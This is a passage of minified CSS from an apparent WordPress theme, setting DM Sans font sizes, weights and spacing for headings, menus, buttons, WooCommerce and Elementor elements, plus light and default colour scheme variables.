Sans",sans-serif;--theme-font-h6_font-size:1.118em;--theme-font-h6_line-height:1.474em;--theme-font-h6_font-weight:600;--theme-font-h6_font-style:normal;--theme-font-h6_text-decoration:none;--theme-font-h6_text-transform:none;--theme-font-h6_letter-spacing:0px;--theme-font-h6_margin-top:2.4em;--theme-font-h6_margin-bottom:0.85em;--theme-font-logo_font-family:"DM Sans",sans-serif;--theme-font-logo_font-size:1.7em;--theme-font-logo_line-height:1.25em;--theme-font-logo_font-weight:300;--theme-font-logo_font-style:normal;--theme-font-logo_text-decoration:none;--theme-font-logo_text-transform:none;--theme-font-logo_letter-spacing:0px;--theme-font-logo_margin-top:inherit;--theme-font-logo_margin-bottom:inherit;--theme-font-button_font-family:"DM Sans",sans-serif;--theme-font-button_font-size:16px;--theme-font-button_line-height:22px;--theme-font-button_font-weight:500;--theme-font-button_font-style:normal;--theme-font-button_text-decoration:none;--theme-font-button_text-transform:none;--theme-font-button_letter-spacing:1px;--theme-font-button_margin-top:inherit;--theme-font-button_margin-bottom:inherit;--theme-font-input_font-family:"DM Sans",sans-serif;--theme-font-input_font-size:16px;--theme-font-input_line-height:1.5em;--theme-font-input_font-weight:400;--theme-font-input_font-style:normal;--theme-font-input_text-decoration:none;--theme-font-input_text-transform:none;--theme-font-input_letter-spacing:0px;--theme-font-input_margin-top:inherit;--theme-font-input_margin-bottom:inherit;--theme-font-info_font-family:"DM Sans",sans-serif;--theme-font-info_font-size:14px;--theme-font-info_line-height:1.5em;--theme-font-info_font-weight:400;--theme-font-info_font-style:normal;--theme-font-info_text-decoration:none;--theme-font-info_text-transform:none;--theme-font-info_letter-spacing:0px;--theme-font-info_margin-top:0.4em;--theme-font-info_margin-bottom:inherit;--theme-font-menu_font-family:"DM Sans",sans-serif;--theme-font-menu_font-size:17px;--theme-font-menu_line-height:1.5em;--theme-font-menu_font-weight:400;--theme-font-menu_font-style:normal;--theme-font-menu_text-decoration:none;--theme-font-menu_text-transform:none;--theme-font-menu_letter-spacing:0px;--theme-font-menu_margin-top:inherit;--theme-font-menu_margin-bottom:inherit;--theme-font-submenu_font-family:"DM Sans",sans-serif;--theme-font-submenu_font-size:15px;--theme-font-submenu_line-height:1.5em;--theme-font-submenu_font-weight:400;--theme-font-submenu_font-style:normal;--theme-font-submenu_text-decoration:none;--theme-font-submenu_text-transform:none;--theme-font-submenu_letter-spacing:0px;--theme-font-submenu_margin-top:inherit;--theme-font-submenu_margin-bottom:inherit;--theme-font-other_font-family:"DM Sans",sans-serif;--theme-font-other_font-size:inherit;--theme-font-other_line-height:inherit;--theme-font-other_font-weight:inherit;--theme-font-other_font-style:inherit;--theme-font-other_text-decoration:inherit;--theme-font-other_text-transform:inherit;--theme-font-other_letter-spacing:inherit;--theme-font-other_margin-top:inherit;--theme-font-other_margin-bottom:inherit}body{font-family:"DM Sans",sans-serif;font-size:1rem;font-weight:400;font-style:normal;line-height:1.648em;text-transform:none;letter-spacing:0px}p,ul,ol,dl,blockquote,address,.wp-block-button,.wp-block-cover,.wp-block-image,.wp-block-video,.wp-block-search,.wp-block-archives,.wp-block-archives-dropdown,.wp-block-categories,.wp-block-calendar,.wp-block-media-text{margin-top:0em;margin-bottom:1.6em}p[style*="font-size"],.has-small-font-size,.has-normal-font-size,.has-medium-font-size{line-height:1.648em}.post_item_single.post_type_post .post_content_single,body.post-type-post .editor-block-list__layout{font-family:"DM Sans",sans-serif}h1,.front_page_section_caption{font-family:"DM Sans",sans-serif;font-size:3.353rem;font-weight:300;font-style:normal;line-height:1.05em;text-decoration:none;text-transform:none;letter-spacing:-1.71px;margin-top:1.15em;margin-bottom:0.38em}h2{font-family:"DM Sans",sans-serif;font-size:2.765rem;font-weight:300;font-style:normal;line-height:1.021em;text-decoration:none;text-transform:none;letter-spacing:0px;margin-top:0.81em;margin-bottom:0.45em}h3{font-family:"DM Sans",sans-serif;font-size:2.059em;font-weight:300;font-style:normal;line-height:1.086em;text-decoration:none;text-transform:none;letter-spacing:0px;margin-top:1.16em;margin-bottom:0.63em}h4{font-family:"DM Sans",sans-serif;font-size:1.647em;font-weight:400;font-style:normal;line-height:1.214em;text-decoration:none;text-transform:none;letter-spacing:0px;margin-top:1.49em;margin-bottom:0.65em}h5{font-family:"DM Sans",sans-serif;font-size:1.412em;font-weight:400;font-style:normal;line-height:1.208em;text-decoration:none;text-transform:none;letter-spacing:0px;margin-top:1.55em;margin-bottom:0.84em}h6{font-family:"DM Sans",sans-serif;font-size:1.118em;font-weight:600;font-style:normal;line-height:1.474em;text-decoration:none;text-transform:none;letter-spacing:0px;margin-top:2.4em;margin-bottom:0.85em}input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="tel"],input[type="search"],input[type="password"],textarea,textarea.wp-editor-area,.select_container,select,.select_container select{font-family:"DM Sans",sans-serif;font-size:16px;font-weight:400;font-style:normal;line-height:1.5em;text-decoration:none;text-transform:none;letter-spacing:0px}.sc_item_pagination_load_more .nav-links,.nav-links-more .nav-load-more,.nav-links-more .woocommerce-load-more,.woocommerce-links-more .woocommerce-load-more,.sidebar_small_screen_above .sidebar_control,.trx_addons_popup_form_field_submit .submit_button,.simple_text_link,.show_comments_single .show_comments_button,form button:not(.components-button),input[type="button"],input[type="reset"],input[type="submit"],.theme_button,.sc_layouts_row .sc_button,.sc_portfolio_preview_show .post_readmore,.wp-block-button__link,.post_item .more-link,div.esg-filter-wrapper .esg-filterbutton>span,.mptt-navigation-tabs li a,.fabric_tabs .fabric_tabs_titles li a{font-family:"DM Sans",sans-serif;font-size:16px;font-weight:500;font-style:normal;line-height:22px;text-decoration:none;text-transform:none;letter-spacing:1px}.adp-popup-type-notification-box .adp-popup-button,.adp-popup-type-notification-bar .adp-popup-button,#sb_instagram[data-shortcode-atts*="feedOne"] .sbi_follow_btn a,#sb_instagram.feedOne .sbi_follow_btn a,.post-more-link,.nav-links-old,.latepoint-book-button,.round-square-2 .elementor-button{font-family:"DM Sans",sans-serif}.top_panel .slider_engine_revo .slide_title{font-family:"DM Sans",sans-serif}blockquote{font-family:"DM Sans",sans-serif}.sc_layouts_menu_nav>li[class*="columns-"] li.menu-item-has-children>a,.sc_layouts_menu_nav li.menu-collapse li[class*="columns-"] li.menu-item-has-children>a,.sticky_socials_wrap.sticky_socials_modern .social_item .social_name,.search_modern .search_wrap .search_field,.search_style_fullscreen.search_opened .search_field,.comments_list_wrap .comment_reply,.sc_layouts_row_type_compact .sc_layouts_item_details,.post_meta_item.post_categories,div.esg-filters,.woocommerce nav.woocommerce-pagination ul,.comments_pagination,.nav-links,.page_links,.wp-playlist.wp-audio-playlist .wp-playlist-tracks,.wp-playlist.wp-audio-playlist .wp-playlist-item-title,.mejs-container *,.format-audio .post_featured .post_audio_author,.single-format-audio .post_featured .post_audio_author,.sc_layouts_blog_item_featured .post_featured .post_audio_author,#powerTip .box_view_html,.custom-html-widget .extra_item,.post_meta_item.post_author,.post_info_item.post_info_posted_by,.post_info_item.post_categories,table th,mark,ins,.logo_text,.theme_button_close_text,.post_price.price,.theme_scroll_down,.post_meta_item .post_sponsored_label,.latepoint-lightbox-w h1,.latepoint-lightbox-w h2,.latepoint-lightbox-w h3,.latepoint-lightbox-w h4,.latepoint-lightbox-w h5,.latepoint-lightbox-w h6,.has-drop-cap:not(:focus):first-letter,.widget_calendar caption,.wp-block-calendar caption,.sc_layouts_title .breadcrumbs,blockquote>cite,blockquote>p>cite,blockquote>.wp-block-pullquote__citation,.wp-block-quote .wp-block-quote__citation{font-family:"DM Sans",sans-serif}.post_meta{font-family:"DM Sans",sans-serif;font-size:14px;font-weight:400;font-style:normal;line-height:1.5em;text-decoration:none;text-transform:none;letter-spacing:0px;margin-top:0.4em}.post-date,.rss-date,.post_date,.post_meta_item,.post_meta .vc_inline-link,.comments_list_wrap .comment_date,.comments_list_wrap .comment_time,.comments_list_wrap .comment_counters,.top_panel .slider_engine_revo .slide_subtitle,.logo_slogan,.trx_addons_audio_player .audio_author,.post_item_single .post_content .post_meta,.author_bio .author_link,.comments_list_wrap .comment_posted,.comments_list_wrap .comment_reply{font-family:"DM Sans",sans-serif}.wpgdprc,option,fieldset legend,figure figcaption,.wp-caption .wp-caption-text,.wp-caption .wp-caption-dd,.wp-caption-overlay .wp-caption .wp-caption-text,.wp-caption-overlay .wp-caption .wp-caption-dd,.wp-playlist.wp-audio-playlist .wp-playlist-tracks .wp-playlist-item-artist,.backstage-customizer-access-wrapper .backstage-customizer-access-button,.latepoint-w,.author_info .author_label,.widget_product_tag_cloud,.widget_tag_cloud,.wp-block-tag-cloud,.sc_portfolio .post_meta_item.post_categories,.sc_blogger_portestate_default .post_meta_item.post_categories,.nav-links-single .nav-links .nav-arrow-label,.post_item_single .post_tags_single a,.search_wrap .search_results .post_meta_item{font-family:"DM Sans",sans-serif}.logo_text{font-family:"DM Sans",sans-serif;font-size:1.7em;font-weight:300;font-style:normal;line-height:1.25em;text-decoration:none;text-transform:none;letter-spacing:0px}.logo_footer_text{font-family:"DM Sans",sans-serif}.sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li>ul{font-family:"DM Sans",sans-serif}.menu_main_nav_area>ul,.sc_layouts_menu_nav,.sc_layouts_menu_dir_vertical .sc_layouts_menu_nav{font-family:"DM Sans",sans-serif;font-size:17px;line-height:1.5em}.menu_main_nav>li>a,.sc_layouts_menu_nav>li>a{font-weight:400;font-style:normal;text-decoration:none;text-transform:none;letter-spacing:0px}.sc_layouts_menu_nav>li.current-menu-item>a,.sc_layouts_menu_nav>li.current-menu-parent>a,.sc_layouts_menu_nav>li.current-menu-ancestor>a,.menu_main_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.sc_layouts_menu_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description{font-weight:400}.menu_main_nav>li>ul,.sc_layouts_menu_nav>li>ul,.sc_layouts_menu_popup .sc_layouts_menu_nav{font-family:"DM Sans",sans-serif;font-size:15px;line-height:1.5em}.menu_main_nav>li ul>li>a,.sc_layouts_menu_nav>li ul>li>a,.sc_layouts_menu_popup .sc_layouts_menu_nav>li>a{font-weight:400;font-style:normal;text-decoration:none;text-transform:none;letter-spacing:0px}.sc_layouts_panel_menu .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav>ul,.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown>ul,.menu_mobile .menu_mobile_nav_area>ul{font-family:"DM Sans",sans-serif}.sc_layouts_panel_menu .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav>li>ul,.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown>ul>li ul,.menu_mobile .menu_mobile_nav_area>ul>li ul{font-family:"DM Sans",sans-serif}.sc_item_filters_tabs{font-family:"DM Sans",sans-serif}h1.sc_item_title{line-height:1.05em}h2.sc_item_title{line-height:1.021em}h3.sc_item_title{line-height:1.086em}h4.sc_item_title{line-height:1.214em}h5.sc_item_title{line-height:1.208em}h6.sc_item_title{line-height:1.474em}.sc_layouts_cart_items_short,[class*="trx_addons_title_with_link"],.sc_price_item_price .sc_price_item_price_after,.sc_price_item .sc_price_item_subtitle,.sc_dishes_compact .sc_services_item_title,.sc_services_iconed .sc_services_item_title,.sc_services .sc_services_item_subtitle,.sc_testimonials_item_author_subtitle,.sc_icons_plain .sc_icons_item:not(.sc_icons_item_linked) .sc_icons_item_link,.sc_hotspot_item_popup .sc_hotspot_item_subtitle .post_meta_item{font-family:"DM Sans",sans-serif}.sc_testimonials_bred .sc_testimonials_item_content,.sc_testimonials_decoration .sc_testimonials_item_content,.sc_testimonials_alter2 .sc_testimonials_item_content,.sc_testimonials_alter .sc_testimonials_item_content,.sc_testimonials_fashion .sc_testimonials_item_content,.sc_testimonials_creative .sc_testimonials_item_content,.sc_testimonials_accent2 .sc_testimonials_item_content,.sc_testimonials_accent .sc_testimonials_item_content,.sc_testimonials_hover .sc_testimonials_item_content,.sc_testimonials_common .sc_testimonials_item_content,.sc_testimonials_list .sc_testimonials_item_content,.sc_testimonials_light .sc_testimonials_item_content,.sc_testimonials_extra .sc_testimonials_item_content,.sc_testimonials_plain .sc_testimonials_item_content,.sc_testimonials_simple .sc_testimonials_item_content,.sc_testimonials_default .sc_testimonials_item_content{font-family:"DM Sans",sans-serif}.trx_addons_alter_text,.trx_addons_mouse_helper .trx_addons_mouse_helper_text,.widget .trx_addons_tabs .trx_addons_tabs_titles li,.trx_addons_video_list_controller_wrap .trx_addons_video_list_subtitle,.trx_addons_video_list_controller_wrap .trx_addons_video_list_image_label,.trx_addons_audio_wrap .trx_addons_audio_navigation,.services_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li>a,.sc_events_item_price,.sc_events_item_date_day,.sc_events_item_meta_locality,.tabs_style_2.elementor-widget-tabs .elementor-tab-title,.trx_addons_list_parameters,.sc_events_item_more_link,.sc_events_item_meta_categories a,.scroll_to_top_style_modern,.categories_list .categories_link_more,.sc_blogger_default.sc_blogger_default_classic_time_2 .post_meta.sc_blogger_item_meta.post_meta_date,.sc_blogger_default.sc_blogger_default_classic_time .post_meta.sc_blogger_item_meta.post_meta_date,.team_member_brief_info_details .team_member_details_phone .team_member_details_value,.sc_socials.sc_socials_icons_names .social_item .social_name,.services_single .services_page_featured .sc_services_item_price,.sc_services .sc_services_item_price,.sc_services .sc_services_item_number,.sc_services_minimal .sc_services_item_subtitle,.audio_now_playing,.sc_testimonials_modern .sc_testimonials_item_content strong,.sc_testimonials_classic .sc_testimonials_item_content,.social_item.social_item_type_names .social_name,.sc_countdown .sc_countdown_label,.sc_countdown_default .sc_countdown_digits,.sc_countdown_default .sc_countdown_separator,.sc_price_simple .sc_price_item_details,.toc_menu_item .toc_menu_description,.sc_recent_news .post_item .post_footer .post_meta .post_meta_item,.sc_item_subtitle,.sc_icons_item_title,.sc_price_item_title,.sc_price_item_price,.sc_courses_default .sc_courses_item_price,.sc_courses_default .trx_addons_hover_content .trx_addons_hover_links a,.sc_events_classic .sc_events_item_price,.sc_events_classic .trx_addons_hover_content .trx_addons_hover_links a,.sc_promo_modern .sc_promo_link2 span+span,.sc_skills_counter .sc_skills_total,.sc_skills_counter_alter .sc_skills_total,.sc_skills_counter_extra .sc_skills_total,.sc_skills_counter_modern .sc_skills_total,.sc_skills_counter_simple .sc_skills_total,.sc_skills_pie.sc_skills_compact_off .sc_skills_total,.sc_skills_counter_alter .sc_skills_item_title,.sc_skills_counter_extra .sc_skills_item_title,.sc_skills_counter_modern .sc_skills_item_title,.sc_skills_counter_simple .sc_skills_item_title,.sc_skills_pie.sc_skills_compact_off .sc_skills_item_title,.sc_icons_number .sc_icons_item_number,.slider_container .slide_info.slide_info_large .slide_title,.slider_style_modern .slider_controls_label span + span,.slider_pagination_wrap,.sc_slider_controller_info,.trx_addons_dropcap,.sc_hotspot_item_price,.sc_igenerator_extended .sc_igenerator_form_actions_item>a,.sc_igenerator_form_field_tags_label,.sc_igenerator_form_field_inner>label,.sc_mgenerator_form_field_inner>label,.sc_mgenerator_form_settings label,.sc_mgenerator_form_field_tags_label,.sc_agenerator_form_actions_item>a,.sc_agenerator_form_settings label,.sc_agenerator_form_field_inner>label,.sc_tgenerator_result .sc_tgenerator_result_label,.sc_chat_form_field_prompt_label,.sc_chat_form_field_tags_label,.slide_info .slide_number,.slider_outer_titles_outside_top .slider_titles_outside_wrap .slide_cats,.h5-font-family,.trx_addons_bg_text_char{font-family:"DM Sans",sans-serif}.sc_recent_news .post_item .post_meta,.sc_courses_default .sc_courses_item_date,.courses_single .courses_page_meta,.sc_events_classic .sc_events_item_date,.sc_promo_modern .sc_promo_link2 span,.sc_skills_counter .sc_skills_item_title,.slider_style_modern .slider_controls_label span,.slider_titles_outside_wrap .slide_cats,.slider_titles_outside_wrap .slide_subtitle,.sc_slider_controller_item_info_date,.sc_testimonials_item_author_title,.sc_testimonials_item_content:before{font-family:"DM Sans",sans-serif}.slider_outer_wrap .sc_slider_controller .sc_slider_controller_item_info_date{font-size:14px;font-weight:400;font-style:normal;line-height:1.5em;text-decoration:none;text-transform:none;letter-spacing:0px}.trx_expcol_button,.sc_button:not(.sc_button_simple),.sc_button.sc_button_simple,.sc_form button{font-family:"DM Sans",sans-serif;font-size:16px;font-weight:500;font-style:normal;line-height:22px;text-decoration:none;text-transform:none;letter-spacing:1px}.sc_tgenerator_result .sc_tgenerator_result_copy .sc_button,.sc_chat_form_field_prompt .sc_chat_form_field_prompt_button,.sc_tgenerator_form_field_prompt .sc_tgenerator_form_field_prompt_button,.sc_igenerator_form_field_prompt .sc_igenerator_form_field_prompt_button,.sc_mgenerator_form_field_prompt .sc_mgenerator_form_field_prompt_button,.sc_igenerator_form_field_upload_image_decorator .sc_igenerator_form_field_upload_image_button,.sc_mgenerator_form_field_upload_audio_decorator .sc_mgenerator_form_field_upload_audio_button,.sc_agenerator_form_field_upload_audio_decorator .sc_agenerator_form_field_upload_audio_button,.sc_agenerator_form_field_upload_voice_modelslab_decorator .sc_agenerator_form_field_upload_voice_modelslab_button,.sc_icons .sc_icons_item_more_link,.sc_services .sc_services_item_more_link,.sc_blogger .sc_blogger_item_button .item_more_link,.sc_promo_modern .sc_promo_link2{font-family:"DM Sans",sans-serif}.sc_portfolio.sc_portfolio_band .sc_portfolio_item .post_content_wrap .post_meta .post_categories{font-family:"DM Sans",sans-serif}.trx_addons_message_box,.sc_igenerator_form_field_tags_item,.sc_mgenerator_form_field_tags_item,.sc_chat_form_field_tags_item,.sc_icons_plain .sc_icons_item .sc_icons_item_more_link,.sc_blogger_portestate .sc_blogger_item .sc_blogger_item_content .sc_blogger_item_meta .post_categories,.slider_pagination_style_title.sc_slider_controls_light .slider_pagination_wrap .slider_pagination_bullet,.sc_title_default h5.sc_item_title_tag + .sc_title_subtitle,.sc_portfolio.sc_portfolio_simple .sc_portfolio_item .post_content_wrap .post_meta .post_categories,.sc_portfolio.sc_portfolio_default .sc_portfolio_item .post_featured .post_info .post_meta .post_categories,.sc_style_toggle .sc_blogger .sc_item_filters_wrap .sc_item_filters .sc_item_filters_header .sc_item_filters_subtitle,.sc_portfolio .sc_portfolio_item .post_meta .post_meta_item,.sc_blogger_lay_portfolio_grid .sc_blogger_item .post_meta .post_categories,.sc_blogger_lay_portfolio .sc_blogger_item .post_meta .post_categories{font-family:"DM Sans",sans-serif}.sc_testimonials .sc_testimonials_item_author_title{font-weight:600}.elementor-widget-progress .elementor-title,.elementor-widget-progress .elementor-progress-percentage,.elementor-widget-toggle .elementor-toggle-title,.elementor-widget-tabs .elementor-tab-title,.custom_icon_btn.elementor-widget-button .elementor-button .elementor-button-text,.elementor-widget-counter .elementor-counter-number-wrapper,.elementor-widget-counter .elementor-counter-title{font-family:"DM Sans",sans-serif}.elementor-widget-icon-box .elementor-widget-container .elementor-icon-box-title small{font-family:"DM Sans",sans-serif}body.edit-post-visual-editor{font-family:"DM Sans",sans-serif !important;font-size:1rem;font-weight:400;font-style:normal;line-height:1.648em;text-transform:none;letter-spacing:0px}.editor-post-title__block .editor-post-title__input{font-family:"DM Sans",sans-serif;font-size:3.353rem;font-weight:300;font-style:normal}.block-editor-block-list__block{margin-top:0em;margin-bottom:1.6em}.shop_table_checkout_review table .variation,.woocommerce-form-login label.woocommerce-form-login__rememberme,.woocommerce-checkout-payment .wpgdprc-checkbox label,.woocommerce ul.products li.product .post_header .post_tags,#add_payment_method #payment div.payment_box,.woocommerce-cart #payment div.payment_box,.woocommerce-checkout #payment div.payment_box,.woocommerce div.product .product_meta span>a,.woocommerce div.product .product_meta span>span,.woocommerce .checkout table.shop_table .product-name .variation,.woocommerce .shop_table.order_details td.product-name .variation,.woocommerce td.product-name dl.variation dd,.woocommerce td.product-name dl.variation dt,.woocommerce-checkout-payment .checkbox .woocommerce-terms-and-conditions-checkbox-text{font-family:"DM Sans",sans-serif}.woocommerce-grouped-product-list-item__label,.woocommerce-grouped-product-list-item__price,.woocommerce #review_form #respond #reply-title,.tinv-wishlist th,.tinv-wishlist td,.tinv-wishlist td *,.woocommerce-error,.woocommerce-info,.woocommerce-message,.shop_table_checkout_review table,form.woocommerce-checkout label,.woocommerce_status_bar,.woocommerce .cart-collaterals span.amount,.woocommerce .comment-form .comment-form-comment label,.woocommerce .comment-form .comment-form-rating label,.woocommerce .comment-form .comment-form-author label,.woocommerce .comment-form .comment-form-email label,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce #content div.product .woocommerce-tabs ul.tabs li a,.woocommerce-page div.product .woocommerce-tabs ul.tabs li a,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product_meta span,.woocommerce div.product form.cart .variations .label,.woocommerce.widget_shopping_cart .total,.woocommerce-page.widget_shopping_cart .total,.woocommerce .widget_shopping_cart .total,.woocommerce-page .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .quantity,.woocommerce-page.widget_shopping_cart .quantity,.woocommerce .widget_shopping_cart .quantity,.woocommerce-page .widget_shopping_cart .quantity,.woocommerce ul.cart_list li .amount,.woocommerce-page ul.cart_list li .amount,.woocommerce ul.product_list_widget li .amount,.woocommerce-page ul.product_list_widget li .amount,.woocommerce ul.products li.product .outofstock_label,.woocommerce ul.cart_list li>b,.woocommerce ul.cart_list li a,.woocommerce-page ul.cart_list li a,.woocommerce ul.product_list_widget li a,.woocommerce-page ul.product_list_widget li a,.woocommerce ul.products li.product .onsale,.woocommerce-page ul.products li.product .onsale,.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,.woocommerce ul.products li.product .post_header,.woocommerce-page ul.products li.product .post_header,.single-product div.product .woocommerce-tabs .wc-tabs li a,.woocommerce .shop_table th,.woocommerce span.onsale,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce div.product .summary .stock,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong,.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta strong,.woocommerce table.cart td.product-name .product-info>b,.woocommerce table.cart td.product-name a,.woocommerce-page table.cart td.product-name a,.woocommerce #content table.cart td.product-name a,.woocommerce-page #content table.cart td.product-name a,.woocommerce .checkout table.shop_table .product-name,.woocommerce .shop_table.order_details td.product-name,.woocommerce .order_details li strong,.woocommerce-MyAccount-navigation,.woocommerce-MyAccount-content .woocommerce-Address-title a,.woocommerce .woocommerce-cart-form table.shop_table tbody span.amount,.woocommerce .woocommerce-cart-form table.shop_table tbody span.amount .woocommerce-Price-currencySymbol,.woocommerce .woocommerce-cart-form table.shop_table tbody .product-price span.amount,.trx_addons_woocommerce_search .sc_form_field_title_caption,.woocommerce table.shop_table_responsive tr td td:before,.woocommerce-page table.shop_table_responsive tr td td:before{font-family:"DM Sans",sans-serif}.woocommerce ul.products li.product .post_data .add_to_cart_wrap .added_to_cart,.woocommerce-page ul.products li.product .post_data .add_to_cart_wrap .added_to_cart,.woocommerce #btn-buy,.tinv-wishlist .tinvwl_added_to_wishlist.tinv-modal button,.woocommerce ul.products li.product .button,.woocommerce div.product form.cart .button,.woocommerce #review_form #respond p.form-submit input[type="submit"],.woocommerce-page #review_form #respond p.form-submit input[type="submit"],.woocommerce table.my_account_orders .order-actions .button,.woocommerce .button,.woocommerce-page .button,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit,.woocommerce .hidden-title-form a.hide-title-form,.woocommerce input[type="button"],.woocommerce-page input[type="button"],.woocommerce input[type="submit"],.woocommerce-page input[type="submit"]{font-family:"DM Sans",sans-serif;font-size:16px;font-weight:500;font-style:normal;line-height:22px;text-decoration:none;text-transform:none;letter-spacing:1px}.woocommerce button.button *,.post_featured.hover_shop .bottom-info>div>a,.woocommerce ul.products.products_style_simple li.product .post_data .add_to_cart_wrap .added_to_cart,.woocommerce ul.products.products_style_simple li.product .post_data .add_to_cart_wrap .button{font-family:"DM Sans",sans-serif}.woocommerce-input-wrapper,.woocommerce table.cart td.actions .coupon .input-text,.woocommerce #content table.cart td.actions .coupon .input-text,.woocommerce-page table.cart td.actions .coupon .input-text,.woocommerce-page #content table.cart td.actions .coupon .input-text{font-family:"DM Sans",sans-serif;font-size:16px;font-weight:400;font-style:normal;line-height:1.5em;text-decoration:none;text-transform:none;letter-spacing:0px}.woocommerce ul.products li.product .post_header .post_tags,.woocommerce div.product form.cart .reset_variations,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time,.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta time{font-family:"DM Sans",sans-serif}.tinv-wishlist .variation *,.tinv-wishlist td .tinvwl-input-group select,.tinv-wishlist td .tinvwl-input-group select *{font-family:"DM Sans",sans-serif}.scheme_light,body.scheme_light{--theme-color-bg_color:#ffffff;--theme-color-bd_color:#DFDDD3;--theme-color-text:#727272;--theme-color-text_light:#A5A6AA;--theme-color-text_dark:#18191A;--theme-color-text_link:#000000;--theme-color-text_hover:#ce0000;--theme-color-text_link2:#763235;--theme-color-text_hover2:#5E2326;--theme-color-text_link3:#ce0000;--theme-color-text_hover3:#ce0000;--theme-color-alter_bg_color:#F6F5ED;--theme-color-alter_bg_hover:#ffffff;--theme-color-alter_bd_color:#DFDDD3;--theme-color-alter_bd_hover:#E6E4D9;--theme-color-alter_text:#797C7F;--theme-color-alter_light:#A5A6AA;--theme-color-alter_dark:#18191A;--theme-color-alter_link:#000000;--theme-color-alter_hover:#ce0000;--theme-color-alter_link2:#763235;--theme-color-alter_hover2:#5E2326;--theme-color-alter_link3:#ce0000;--theme-color-alter_hover3:#ce0000;--theme-color-extra_bg_color:#151617;--theme-color-extra_bg_hover:#3f3d47;--theme-color-extra_bd_color:#313131;--theme-color-extra_bd_hover:#575757;--theme-color-extra_text:#96999F;--theme-color-extra_light:#afafaf;--theme-color-extra_dark:#ffffff;--theme-color-extra_link:#000000;--theme-color-extra_hover:#ffffff;--theme-color-extra_link2:#80d572;--theme-color-extra_hover2:#8be77c;--theme-color-extra_link3:#ddb837;--theme-color-extra_hover3:#eec432;--theme-color-input_bg_color:transparent;--theme-color-input_bg_hover:transparent;--theme-color-input_bd_color:#DFDDD3;--theme-color-input_bd_hover:#18191A;--theme-color-input_text:#A5A6AA;--theme-color-input_light:#A5A6AA;--theme-color-input_dark:#18191A;--theme-color-inverse_bd_color:#67bcc1;--theme-color-inverse_bd_hover:#5aa4a9;--theme-color-inverse_text:#1d1d1d;--theme-color-inverse_light:#333333;--theme-color-inverse_dark:#151617;--theme-color-inverse_link:#ffffff;--theme-color-inverse_hover:#ffffff;--theme-color-bg_color_0:rgba(255,255,255,0);--theme-color-bg_color_02:rgba(255,255,255,0.2);--theme-color-bg_color_07:rgba(255,255,255,0.7);--theme-color-bg_color_08:rgba(255,255,255,0.8);--theme-color-bg_color_09:rgba(255,255,255,0.9);--theme-color-alter_bg_color_07:rgba(246,245,237,0.7);--theme-color-alter_bg_color_04:rgba(246,245,237,0.4);--theme-color-alter_bg_color_00:rgba(246,245,237,0);--theme-color-alter_bg_color_02:rgba(246,245,237,0.2);--theme-color-alter_bd_color_02:rgba(223,221,211,0.2);--theme-color-alter_dark_015:rgba(24,25,26,0.15);--theme-color-alter_dark_02:rgba(24,25,26,0.2);--theme-color-alter_dark_05:rgba(24,25,26,0.5);--theme-color-alter_dark_08:rgba(24,25,26,0.8);--theme-color-alter_link_02:rgba(0,0,0,0.2);--theme-color-alter_link_07:rgba(0,0,0,0.7);--theme-color-extra_bg_color_05:rgba(21,22,23,0.5);--theme-color-extra_bg_color_07:rgba(21,22,23,0.7);--theme-color-extra_link_02:rgba(0,0,0,0.2);--theme-color-extra_link_07:rgba(0,0,0,0.7);--theme-color-text_dark_003:rgba(24,25,26,0.03);--theme-color-text_dark_005:rgba(24,25,26,0.05);--theme-color-text_dark_008:rgba(24,25,26,0.08);--theme-color-text_dark_015:rgba(24,25,26,0.15);--theme-color-text_dark_02:rgba(24,25,26,0.2);--theme-color-text_dark_03:rgba(24,25,26,0.3);--theme-color-text_dark_05:rgba(24,25,26,0.5);--theme-color-text_dark_07:rgba(24,25,26,0.7);--theme-color-text_dark_08:rgba(24,25,26,0.8);--theme-color-text_link_007:rgba(0,0,0,0.07);--theme-color-text_link_02:rgba(0,0,0,0.2);--theme-color-text_link_03:rgba(0,0,0,0.3);--theme-color-text_link_04:rgba(0,0,0,0.4);--theme-color-text_link_07:rgba(0,0,0,0.7);--theme-color-text_link2_08:rgba(118,50,53,0.8);--theme-color-text_link2_007:rgba(118,50,53,0.07);--theme-color-text_link2_02:rgba(118,50,53,0.2);--theme-color-text_link2_03:rgba(118,50,53,0.3);--theme-color-text_link2_05:rgba(118,50,53,0.5);--theme-color-text_link3_007:rgba(206,0,0,0.07);--theme-color-text_link3_02:rgba(206,0,0,0.2);--theme-color-text_link3_03:rgba(206,0,0,0.3);--theme-color-inverse_text_03:rgba(29,29,29,0.3);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(255,255,255,0.8);--theme-color-text_dark_blend:#252526;--theme-color-text_link_blend:#0d0d0d;--theme-color-alter_link_blend:#0d0d0d}.scheme_default,body.scheme_default{--theme-color-bg_color:#f2f2f2;--theme-color-bd_color:#e1e1e1;--theme-color-text:#727272;--theme-color-text_light:#A5A6AA;--theme-color-text_dark:#18191A;--theme-color-text_link:#ee1b24;--theme-color-text_hover:#c10a12;--theme-color-text_link2:#763235;--theme-color-text_hover2:#5E2326;--theme-color-text_link3:#e1e1e1;--theme-color-text_hover3:#e1e1e1;--theme-color-alter_bg_color:#ffffff;--theme-color-alter_bg_hover:#F9F9F9;--theme-color-alter_bd_color:#e1e1e1;--theme-color-alter_bd_hover:#e1e1e1;--theme-color-alter_text:#797C7F;--theme-color-alter_light:#A5A6AA;-